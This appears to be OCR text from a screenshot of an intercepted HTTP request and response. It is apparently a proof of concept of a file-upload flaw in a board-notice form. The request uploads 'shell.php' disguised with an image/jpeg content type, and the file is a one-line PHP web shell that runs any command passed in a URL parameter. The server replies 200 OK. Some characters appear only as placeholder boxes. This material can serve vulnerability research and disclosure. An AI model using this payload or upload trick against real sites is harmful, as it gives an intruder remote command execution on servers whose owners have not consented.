 Request
Pretty Raw Hex \n
3 Cookie: [□□□ □□]
4 Content-Type: multipart/form-data; boundary=----Boundary
5
6 ------Boundary
7 Content-Disposition: form-data; name="Mode"
8
9 up_board_notice
10 ------Boundary
11 Content-Disposition: form-data; name="idx"
12
13 36
14 ------Boundary
15 Content-Disposition: form-data; name="b_status"
16
17 y
18 ------Boundary
19 Content-Disposition: form-data; name="b_writer"
20
21 □□□□□
22 ------Boundary
23 Content-Disposition: form-data; name="b_title"
24
25 □□□ □□□□□.
26 ------Boundary
27 Content-Disposition: form-data; name="file_1";
filename="shell.php"
28 Content-Type: image/jpeg
29
30 <?php system($_GET["cmd"]); ?>
31 ------Boundary--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Nov 2026 05:41:05 GMT
3 Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.2g
PHP/5.3.25
4 X-Powered-By: PHP/5.3.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 106
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <script language='javascript'>
alert('□□□□□□ □□□□□□□□□□□□□□.');
parent.location.reload();
</script>